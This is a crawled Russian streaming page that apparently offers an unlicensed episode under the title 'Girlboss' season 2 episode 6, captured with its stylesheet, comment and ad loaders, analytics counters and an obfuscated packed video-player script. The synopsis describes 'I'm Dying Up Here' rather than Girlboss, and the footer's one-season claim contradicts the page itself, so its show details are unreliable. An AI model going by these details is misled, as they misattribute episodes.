

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://girlbosstv.ru/see_online/2_season/0206.php
body_size: 3530
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/untitled.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../../style.css">
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал Начальница 2 сезон 6 серия - смотреть онлайн - Mom And Dad Are Fascist Pigs</title>
<meta name="keywords" content="Начальница, 2 сезон, 6 серия, смотреть онлайн, сериал, iphone">
<meta name="description" content="Смотреть онлайн 2 сезон 6 серию сериала Начальница онлайн в HD качестве">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->

 

</head>

<body>
<div class="wrapper">
  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="745" height="120"><a href="../../"><img src="../../images/site/logo.jpg" alt="Сериал Начальница / Girlboss, 2017 г." width="745" height="120" border="0"/></a></td>
                          <td class="logo">&nbsp;</td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="25" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../../"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../1_season/0101.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../1_season.php"><strong>1 СЕЗОН </strong></a></td>
                          <td align="center" class="menu"><a href="../../recomend.php"><strong>СЕРИАЛЫ</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center"> <strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> </strong>
                                      
                                      
                                      
                                      <script src="https://girlbosstv.ru/uppod.js" type="text/javascript"></script>
                                        <script type="text/javascript" src="https://girlbosstv.ru/playerjs.js"></script> 
                                      </div></td>
                                </tr>
                            </table>
					
					<!-- InstanceBeginEditable name="EditRegion1" -->
					<table width="100%" border="0" cellpadding="0" cellspacing="3" class="normal">
					  <tbody>
					    <tr>
					      <td class="small"><table width="100%" border="0" cellpadding="0" cellspacing="3" class="normal">
					        <tbody>
					          <tr>
					            <td class="small"><a href="../../index.php">Сериал Начальница </a> // <a href="../1_season.php">Все серии 2 сезона онлайн</a> // 6 серия</td>
				              </tr>
					          <tr>
					            <td><h1>6 серия 2 сезона сериала Начальница онлайн</h1></td>
				              </tr>
					          <tr>
					            <td><table width="100%" border="0" cellspacing="3" cellpadding="0">
					              <tbody>
					                <tr>
					                  <td width="50%"><a href="0205.php"><strong>Предыдующая, 5 серия 2 сезона \\</strong></a></td>
					                  <td width="50%"><div align="right"><strong><a href="0207.php">//Cледующая, 7 серия 2 сезона</a></strong></div></td>
					                  </tr>
					                </tbody>
					              </table></td>
				              </tr>
					     <tr>
               <td colspan="2" ><div align="center">Русская  проф. озвучка LostFilm</div></td>
             </tr>
              <tr>
                 <td colspan="2" ><div align="center"><div class="viboom-overroll"> 
       <div id="videoplayer33559" style="width:720px;height:400px;" ></div><script type="text/javascript">this.videoplayer33559 = new Uppod({m:"video",uid:"videoplayer33559",comment:"Начальница 2 сезон 6 серия",file:"#06807407407003a02f02f07903106b06102e06306f06d02f06906d05f06407906906e06705f07507005f06806507206502f03003203003602e06d070034",st:"uppodvideo"});</script>
                 </div></div></td>
               </tr>
					          <tr>
					            <td align="center"><em>6 серия 2 сезона сериала Начальница / I'm Dying Up Here</em></td>
				              </tr>
					          <tr>
					            <td align="justify"><p><strong><em><img src="../../images/cadrs/0206.jpg" alt="6 серия 2 сезона сериала Начальница" width="150" height="83" align="left"/>Посмотрев шестую серию (s02e06 Мама и папа - фашистские свиньи / Mom And Dad Are Fascist Pigs) второго сезона сериала Начальница онлайн, вы узнаете:&nbsp;</em></strong>Серия выйдет 11 июня 2018 года в русской любительской озвучке. В профессиональной озвучке серия выйдет через 2-3 дня после премьеры. <em>Адам и Ральф получают хорошие новости. Голди разоблачает блеф Аманды. Рон пытается спасти свое имя от работодателей и сотрудников. Адам оценивает свои отношения с Глорией. Билл помогает Нику решать юридические проблемы, а Ник сталкивается с его дядей Крисом. Эдди получает тяжелый урок в любви от Роя. Кэсси связывается с Давном.</em></p>
				                <p>Стенд-аперы сериала Начальница продолжат шутить со сцены клуба Голди Хершлаг во втором сезоне сериала. Мы узнаем, чем продолжатся их попытки донести до зрителя с помощью юмора о самом сложном, злободневном и наболевшем. С какими новыми испытаниями придется им столкнуться, сколько преград встретится на их сложном пути к славе, узнаем посмотрев онлайн 6 серию 2 сезона сериала Начальница. </p></td>
				              </tr>
				            </tbody>
					        </table></td>
				        </tr>
				      </tbody>
				    </table>
					<!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td align="center"> <strong></strong> </td>
                      </tr>
                         
            <tr>
              <td align="right">
                  
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                
                </td>
            </tr>
          
            <tr>
              <td height="9"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
            <tr><div align="center">
              <td height="10"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></td></div>
            </tr>
                    </table>
				 </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Начальница&raquo; / &laquo;Girlboss &raquo;  от сервиса Netflix, Один сезон, 2017 год. Официально закрыт.</i></td>
      </tr>
    </tbody>
  </table>
</div>
 
    
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
	
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94414446, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94414446" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->	
	
<script src="https://videocdnshop.com/advers.js"></script>  
    
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://girlbosstv.ru/style.css
body_size: 1203
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1000;
	max-width: 960;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(240,241,243,0.9);
	min-width: 900;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}
.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(36,36,36,0.90);
}

.logo {background-image:url(images/site/logobg.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.75em + 1.6vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2vmin);
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ea361f;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ea361f;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #0e7fce;
}

A:Visited {
; Text-Decoration: None;
; Color: #0e7fce;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.85em + 2.4vmin);
	text-shadow: 1px 1px 0px #000000;
   }
.vk a {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color:#ffffff;
	text-shadow: 1px 0px 0px #000000;
}
.vk {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #ffffff;
	text-shadow: 1px 0px 0px #000000;
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 22px;
	Color: #cdd6e9;
	text-decoration:none;
	text-shadow: 2px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 7px;
	bottom: 19px;
	height: 10px;
	
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=tEbNN539kXUFaKGZP7IS1ghe7pn7u6Co&blogpostid=582500225&time=1769667934246
body_size: 148
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=e041a19b674861f13c4d1d73ed67ad6b&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D582500225%26token%3DtEbNN539kXUFaKGZP7IS1ghe7pn7u6Co%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://girlbosstv.ru/playerjs.js
body_size: 154545
content:
//	Playerjs.com 18.20.12
//	14.07.2023 23:17:01
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1Z.6Y){B 6Y=[];B gr}if(1Z[\'LK\']){1F(LK,1)};E Gd(3r){B o={1I:J,oZ:[],uF:[],nk:\'15i\',15h:NH,15g:NI,7D:\'18.20.12\',hl:[\'\',\'FN\'],mD:\'\',2a:J,9D:J,cv:J,15f:J,fV:J,6H:J,aD:J,ar:J,u:\'#15e#15d#15c#15a#153#159#d3#158#157#156#155#154#15j#15b#15k#d3#15w#15D#d3#15C#15B#15A#15z#d3#15y#15x#15v#15n#15u#d3#15t#d3#15s#15r#15q#15p#15o#15m#151#d3#14I#14Z#d3#14F#14E#14D#14C#d3#14B#14A\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',14z:\'\',y:\'xx??x?=xx?x??=\',p:\'#14x/14q/14w/14v/14u/14t/14s/14r/14G/14y/14H/14R/14Y/14X/14W/14V/14U/14T/14S/14Q/14J/14P/14O/14N/14M/14L/14K/15E/152/15F/16m/16C==\',16B:-1,zw:"DY",gO:"//DY.6E",8c:[],dt:G,pr:G,ga:J,ab:J,mg:[],16A:J,eU:\'//.8I//\',xl:0,3C:[],8v:[],ag:[],ay:[],s5:[],bL:0,aZ:[],qv:0,hb:J,7r:J,1L:J,v0:J,9B:J,ni:\'<Ea>\',kv:\'</Ea>\',c6:1Z.aT.Y<2c&&1Z.aT.1d<2c,BN:[],16z:[],6w:{\'1N\':1,\'LC\':1,\'i6\':1,\'gZ\':1,\'rO\':0},b3:[],xt:0,im:0,6d:J,da:J,hB:J,zQ:J,16y:[],9y:J,9n:0,m7:J,vC:1Q,jN:1Q,wm:J,Ef:E(x){B a;L a},16x:0,tP:4k,5g:J,fY:J,xX:1R.xX,d:9x.B9,er:9x.B9,7W:9x.7W,9h:9x.7W.K("9h")==0,16w:{},Bw:\'16u-Eb.6E/Eb.js\',fd:["Ef","E9"],6P:[],16n:[],16t:[],jE:1,qQ:[],E9:E(x){B a;L a},1j:0,sz:0,5J:J,dk:-1,bf:3,16s:0,ur:0,b7:0,4b:{x:1,y:1,x0:1,y0:1},di:["tx","tn","ng","tD","tC","ta","tr","mX","n3","tX"],sy:["16r","16q","16p","16o"],do:0,AZ:0,wS:0,qA:0,go:0,SB:[],dM:[\'7E\',\'eA\',\'ho\',\'6X\'],jR:[],qU:G,i9:[],oA:0,ws:"w"+"s",BO:J,ln:[J,J,J]};B hn={U:{w:20,h:20,1m:"-",16D:"-",a:1,8p:-1,1B:"3J",1E:"",1N:1,i7:-1,bU:0,2N:1,1k:"",1H:"",4u:"16v",jb:12,l2:0,1u:"S",2I:"0 3 0 3",bK:"0 0 0 0",2j:1,n7:"0 0 0 0",16E:0,n2:1,bg:0,tl:0,Qc:0,6K:1,bj:-1,5H:"4p",du:-1,hz:"0 0 0 0",ti:-1,tc:"3J",bW:-1,t0:-1,6R:"1X",4D:"sU",2N:0,lH:"4p",lN:0.7,Ao:0,As:"3J",lB:"3 5 3 5",16P:"0 0 0 0",16W:1,Ar:"rh-ri",Aq:11,Ap:0,3m:"",Pf:5,Qi:0,3z:0,16V:2,16U:2,Q6:0.2,Q2:0,Q0:0.1,j3:0,16T:"16S",16R:1,16Q:5,Q7:"4p",Q5:"3J",PZ:"3J",Q9:1,Q1:1,Bn:1,7X:0,42:0,gY:20,fS:"<23 Y=\'20\' 1d=\'20\'><g><fm ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3v=\'#dc\'/></g></23>",Bb:1,pR:-1,lY:0,s6:1,Bt:-1,16O:0.1,hq:0,3G:"",Mj:0,Mn:"sU",3c:"",M8:sN,LZ:sN,PC:0,6b:0,7a:"3J",P8:0,P7:"4p",Pz:9,AO:"0 0 10 0",AP:"0 0 0 0",P9:0}};E Qs(){2n(e2(\'#16G/16N/16M/16L/16K\'));o.Qt=G}E gS(s){if(s.K(\'.\')==-1){s=s.1v(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7o(i,i+3)}s=Gp(s2)}L s};E Rq(){if(o.u!=\'\'){v=aH(v,5x.7p(e2(o.u)))}if(3r.K("#"+v.eX)==0){3b{3r=5x.7p(o[o.fd[0]](3r))}2z(e){}}F{if(3r.K("#"+v.gN)==0){3b{3r=5x.7p(o[o.fd[1]](3r))}2z(e){}}}}E 91(x,y){}E rw(y,1q){if(v.8q==1){if(!o.2a&&v.16J==1){}F{if(y==\'1L\'){if(o.dI>-1){if(o.ge>-1){2W(o.8q);o.os=J;o.lF?o.Q.2X():\'\';o.W.4l(o.ge,G);o.ge=-1;o.lF=J;o.lx=-1;o.dI=-1}}F{o.ge=o.Q.1j();o.dI=-1;o.lx=1z 4U().5X()}}if(y==\'NY\'){B E6=1z 4U().5X();if(o.dI==-1&&o.ge>0){if(!I(o.8q)){o.8q=1K(\'1V\');o.1Y.1J(o.8q);O(o.8q,{\'1u\':\'2l\',\'1e\':0,\'1d\':\'100%\'})}F{4M(o.8q)}}if(o.lx>-1&&o.ge>0&&E6-o.lx>4k&&o.8q){B x=1q.CZ[0].he;if(x){!o.2a?x-=fT(o.1Y):\'\';B d=o.Q.1f();if(x>o.2T/2){O(o.8q,{\'1a\':\'2p\',\'2h\':(o.2T-x)+\'px\',\'2O\':\'20% 0\',\'2F\':0,\'2F-2h\':\'1px \'+(v.sK?v.sK:\'6y\')+\' \'+4B((v.sq?v.sq:\'3J\'),(v.sP?v.sP:0.5))})}F{O(o.8q,{\'1a\':x+\'px\',\'2h\':\'2p\',\'2O\':\'20% 0\',\'2F\':0,\'2F-1a\':\'1px \'+(v.sK?v.sK:\'6y\')+\' \'+4B((v.sq?v.sq:\'3J\'),(v.sP?v.sP:0.5))})}if(d>0){if(x<o.2T&&x>0){o.dI=d*x/o.2T;o.1I?o.lF=G:\'\';o.os=G;o.Q.3k();o.W.4l(o.dI,G)}F{o.dI=-1}if(v.16I!=1){o.8q.1O=\'<5B C=\\\'2b:5o(0,0,0,0.5);2O:hu lK;\\\'>\'+fH(d*x/o.2T)+\'</5B>\'}}}}}}if(y==\'5v\'){if(o.8q){if(6J(o.8q)){2W(o.8q);o.os=J;o.lF?o.Q.2X():\'\';o.ge=-1;o.lF=J;o.lx=-1;o.dI=-1}}}}}B BV=E(){B am=1K("1V");o.1Y.1J(am);O(am,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':30,\'2b-1B\':v.Eu,\'1G\':v.Ek,\'2m\':\'1X\'});B x=1K("1V");o.1Y.1J(x);O(x,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1B\':v.Ev,\'4u-3F\':v.En,\'2O\':(v.Ei+\'px \'+v.Ew+\'px\'),\'2m\':\'1X\'});H.8I=E(1H,n){x.1O=1H;4M(x);O(am,{\'1d\':x.3h,\'2m\':\'46\'});am.C.43="15W";X(B i=0;i<x.4c(\'a\').R;i++){x.4c(\'a\')[i].C.1B=\'#dc\'}if(n){1F(H.8x,2c*n)}x.C.43="15V"};H.8x=E(){2W(x);2W(am)}};2n(E(w,i,s,e){B 5T=0;B 5C=0;B 9e=0;B 8k=[];B 7V=[];lW(G){if(5T<5)7V.2u(w.5D(5T));F if(5T<w.R)8k.2u(w.5D(5T));5T++;if(5C<5)7V.2u(i.5D(5C));F if(5C<i.R)8k.2u(i.5D(5C));5C++;if(9e<5)7V.2u(s.5D(9e));F if(9e<s.R)8k.2u(s.5D(9e));9e++;if(w.R+i.R+s.R+e.R==8k.R+7V.R+e.R)1o}B rY=8k.ib(\'\');B rQ=7V.ib(\'\');5C=0;B ik=[];X(5T=0;5T<8k.R;5T+=2){B iy=-1;if(rQ.bs(5C)%2)iy=1;ik.2u(7F.qE(2Q(rY.1v(5T,2),36)-iy));5C++;if(5C>=7V.R)5C=0}L ik.ib(\'\')}(\'15U\',\'15T\',\'15S\',\'EV\'));B v={1i:0,xf:0,rF:"#4p",2F:0,MO:1,aA:"#4p",5H:"#3J",7X:0,q9:1,pQ:1,zZ:0,wP:1,9o:0,bx:1,1D:{15R:0,1B:"4p",a:"0.4",h:34,lP:1,1t:1,np:1,fj:0,ki:3,9Y:0,i3:3,6R:"1X",1u:"2J",2I:"0 0 0 0",7X:0,nf:0,6S:\'\'},22:{on:1,f:1,r:1,m:1,4v:5,z6:"4v",9q:1,z4:"1M",qj:0,QG:0,va:1,jl:0.2},1b:{5H:"4p",du:"sl",6K:0.9,bj:-1,1u:"1a",2I:"0 0 0 0",2O:"7 15 7 15",1B:"3J",4u:"EG, EE, rh-ri",jb:12,6g:10,l2:0,7a:"EO",Hy:1,aA:"15Q",a:1,8p:-1,15O:0,15H:100,15N:177,15M:1,Ca:1,H2:"15L",Ck:"4p",Cl:-1,15K:-1,GV:0,7N:3,kf:16,Hw:"15J",7X:0,n6:1,p4:1,p5:"3J",De:0,Da:"4p",HO:1,HL:0,HK:"sl",o8:0,lr:4k,h1:0,9w:0,LU:0,LT:0,jq:1,4e:0,ji:50,BK:0,o0:1,gb:170,sO:0,zq:"sl",zm:"0 0 0 0",lM:30,aA:"EC"},1n:{5H:"4p",du:"15I",6K:0.7,bj:-1,4u:"EG, EE, rh-ri",1u:"2J-2h",2I:"0 0 0 0",2O:"7 10 7 15",1B:"3J",jb:12,kf:16,6g:10,l2:0,15X:"3J",7a:"EO",a:1,1N:5,8p:-1,D1:1,7N:3,n6:1,p4:1,p5:"3J",o8:0,lr:4k,7X:0,15P:1,15Y:"4Z",53:1,16c:"7S",16j:1,16i:"3Y",16h:0,16g:"7q",16f:0,16e:"5p",lM:30,aA:"EC"},SS:{1u:"2J-2h",2I:"0 10 50 0"},1M:0.8,C0:1,pL:1,d0:0,6r:0,TA:1,4a:0,5e:0,MU:0,MZ:0,3D:0,us:1,sT:0,yo:0,yR:0,mO:\',\',mi:\';\',kS:\'//\',Mw:1,mK:\'[\',fr:\']\',iw:\'3v\',p3:1,p7:-1,vv:0,16d:\'20 0 0 20\',16b:\'1e-1a\',162:100,16a:100,169:-1,wM:0,S0:1,Eu:"Bp",Ev:"3J",Ei:5,Ew:10,Ek:1,En:10,qv:0,Cb:1,167:1,hf:1,5i:\'166\',Dx:0,mS:\'7f\',k1:1,Na:0,QJ:0,Ti:0,aC:1,d9:1,Rt:5,9I:0,Ed:1,xj:0,xA:5,165:0,163:0,15G:0,tE:1,Nt:1,S3:0,14o:0,132:0,DF:1,pf:0,1T:"Kf",14n:yj,rH:\'100%\',ga:0,K5:{9j:1,2x:0,te:0,5v:0,1I:1,uV:0,tY:0,uh:0,tQ:0,Em:0,Bk:0},JL:{9j:1,2x:0,te:0,5v:0,1I:1,uV:0,tY:0,uh:0},12F:100,12E:1,12D:1,NJ:14,tx:\'100%\',12C:1,OP:20,12B:1,tC:0.7,12A:2,12z:3,mX:10,tn:"3J",ng:"KL",tD:"4p",ta:0,tr:fG,D6:1,n3:0,12x:1,vF:1,I5:1,I6:0.3,mU:3,p6:4,I9:5,Dn:0,Ix:12q,Iw:P0,Ey:0,Ez:1,v8:1,j9:1,Oo:1,B0:0,mb:160,AB:90,Ay:0,Ra:1,R8:"sl",Rc:0,R7:1,eX:\'2\',gN:\'3\',hP:10,AW:1,ES:1,9W:-1,yz:1,12w:1,12v:-1,12u:0,12t:1,12s:0,12r:1,12G:0,12y:1,12H:0,12S:1,12Z:0,12Y:1,12X:0,12W:1,12V:0,wC:1,12U:0,12T:0,12R:1,12J:0,12Q:1,Gz:"#3J",Gx:"#4p",pu:"#4p",Gi:"#3J",Gv:"#4p",Gt:"#3J",yB:"#4p",FT:"#3J",GJ:"#4p",yF:"#3J",AT:"#4p",kw:"#3J",Gk:1,dT:0,12P:1,Ac:0.5,G2:"#3J",yT:"#4p",EN:1,12O:1,12N:1,12M:1,12L:1,qi:10,Bo:-1,Ee:1,lw:1,s7:0,qw:0,12K:"or",12I:"or",12o:"or",11Z:"or",12n:"50%",11W:-1,11V:0,11U:-1,Gs:0,11T:0,N0:1,N2:0,Eh:30,11S:2,TE:10,Tx:0,11R:30,Tb:1,Tf:1,7c:0,2E:{on:0,5H:"4p",2F:0,kq:2,aA:"4p",1u:"1a",2I:"20 0 0 20",Y:150,1t:0}};v.l7="ru";B kT=E(5e){B P=[];B 8C=\'\';B 5c;B EZ;B fk=\'\';B f6=5e==G;B cR=[];B 8G=\'\';B Dk=-1;B tK=J;B 6B=J;P.1T=[];P.xK=\' -> \';o.jd=\'\';B no=[\'a3\',\'2f\',\'qL\',\'tv\',\'lg\'];2n(E(w,i,s,e){B 5T=0;B 5C=0;B 9e=0;B 8k=[];B 7V=[];lW(G){if(5T<5)7V.2u(w.5D(5T));F if(5T<w.R)8k.2u(w.5D(5T));5T++;if(5C<5)7V.2u(i.5D(5C));F if(5C<i.R)8k.2u(i.5D(5C));5C++;if(9e<5)7V.2u(s.5D(9e));F if(9e<s.R)8k.2u(s.5D(9e));9e++;if(w.R+i.R+s.R+e.R==8k.R+7V.R+e.R)1o}B rY=8k.ib(\'\');B rQ=7V.ib(\'\');5C=0;B ik=[];X(5T=0;5T<8k.R;5T+=2){B iy=-1;if(rQ.bs(5C)%2)iy=1;ik.2u(7F.qE(2Q(rY.1v(5T,2),36)-iy));5C++;if(5C>=7V.R)5C=0}L ik.ib(\'\')}(\'11O\',\'11H\',\'11N\',\'EV\'));B ic;B se;E r8(x,cM){if(5e){cR.2u(x)}if(x!=\'\'){fk==\'\'?fk=x:\'\';tK=J;B 2e=J;if(o.11L==1||o.mf){if(!o.mf){if(!ic){ic=x;se=cM}1F(r8,3Z)}L}F{if(!x&&!cM&&ic){x=ic;cM=se;ic=29;se=29}}if(1P x==\'5d\'){if(x.K("js:")==0){3b{x=2n(x.1v(3)+\'()\')}2z(e){}if(x==\'\'||!x){x=\'\';o.W.wG()}}if(x.K("<3l>")==0){D5(x);L}}if(x.K(\'[6h]\')>-1){o.jR?o.jR.2u(x):\'\';o.W.Te(5c);x=x.1r(\'[6h]\',\'\')}o.kK=0;if(x.K(\'[2e]\')>-1){o.kK=1;x=x.1r(\'[2e]\',\'\')}if(x.K(\'[l1]\')>-1){P.l1=1;x=x.1r(\'[l1]\',\'\')}if(x.K("gG")>-1){P.gG=1;if(x.K("zA")>-1){P.zA=1}}if(x.K("qB")>-1){P.qB=1}if(x.K(\'[8T]\')>-1){if(v.x7==1){P.8T=1}x=x.1r(\'[8T]\',\'\')}if(x.K(\'[11J]\')>-1){P.Gg=1}if(x.K(\'[4a]\')>-1){P.4a=1;x=x.1r(\'[4a]\',\'\')}if(x.K(\'[7l]\')>-1){P.4a=-1;x=x.1r(\'[7l]\',\'\')}if(x.K("[6f:")>0){B 1C=x.1v(x.K("[6f:")+6);B 7I=1C.1v(0,1C.K("]"));if(I(7I)){!P.2B?P.2B=[]:\'\';P.2B.5V=7I;x=x.1r(\'[6f:\'+7I+\']\',\'\')}}if(x.K("[eV:")>0){B to=x.jp(/\\[eV:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1v(to[0].K(":")+1);v["3U"+8C+"4m"+"wW"]=1C.1v(0,1C.R-1)}}x=x.1r(/\\[eV:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.qB=1;x=x.1r("[S]","")}x=F0(x,cM);if(o[8C+\'Su\']==1){if(o[8C+\'EJ\']){if(o[8C+\'EJ\'].K(x)>-1){1i("11I");2e=G}}}if(!2e){o.9t?o.9t.1A():\'\';if(o.7G){o.11X=1;o.7G.1A(v.7G)}5c=x;v.x7==1?Fv():\'\';if(P.8T==1){o.8T=1z 11P(x,P)}F{if(!cM){P.2w=x;o.uy=x}js((cM?"11Y":"G4"),x);if(4t(x)==\'\'){1i(\'6F P 1g\');a7();L}B 3W=1z 